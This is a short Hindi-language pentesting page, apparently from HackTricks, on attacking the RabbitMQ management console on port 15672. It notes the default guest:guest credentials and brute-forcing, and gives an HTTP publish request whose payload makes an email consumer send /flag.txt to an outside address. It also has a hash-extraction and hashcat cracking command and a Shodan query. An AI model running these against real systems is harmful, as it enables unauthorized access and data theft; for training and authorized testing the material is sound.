2.8 KiB

15672 - Pentesting RabbitMQ Management

{{#include ../banners/hacktricks-training.md}}

Basic Information

आप RabbitMQ के बारे में अधिक जान सकते हैं 5671,5672 - Pentesting AMQP।

इस पोर्ट पर आप RabbitMQ प्रबंधन वेब कंसोल पा सकते हैं यदि प्रबंधन प्लगइन सक्षम है।

मुख्य पृष्ठ ऐसा दिखना चाहिए:

Enumeration

डिफ़ॉल्ट क्रेडेंशियल "guest":"guest" हैं। यदि ये काम नहीं कर रहे हैं, तो आप लॉगिन के लिए ब्रूट-फोर्स करने की कोशिश कर सकते हैं।

इस मॉड्यूल को मैन्युअल रूप से शुरू करने के लिए आपको निष्पादित करने की आवश्यकता है:

rabbitmq-plugins enable rabbitmq_management

service rabbitmq-server restart



एक बार जब आप सही तरीके से प्रमाणित हो जाते हैं, तो आप प्रशासन कंसोल देखेंगे:

इसके अलावा, यदि आपके पास मान्य क्रेडेंशियल्स हैं, तो आप http://localhost:15672/api/connections की जानकारी को दिलचस्प पाएंगे।

यह भी ध्यान दें कि आप इस सेवा के API का उपयोग करके क्यू के अंदर डेटा प्रकाशित करना संभव है, जैसे कि एक अनुरोध:

POST /api/exchanges/%2F/amq.default/publish HTTP/1.1

Host: 172.32.56.72:15672

Authorization: Basic dGVzdDp0ZXN0

Accept: */*

Content-Type: application/json;charset=UTF-8

Content-Length: 267

{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"zevtnax+ppp@gmail.com\", \"attachments\": [{\"path\": \"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}

हैश क्रैकिंग

echo <base64 rabbit mq hash> | base64 -d | xxd -pr -c128 | perl -pe 's/^(.{8})(.*)/$2:$1/' > hash.txt

hashcat -m 1420 --hex-salt hash.txt wordlist

Shodan

port:15672 http

{{#include ../banners/hacktricks-training.md}}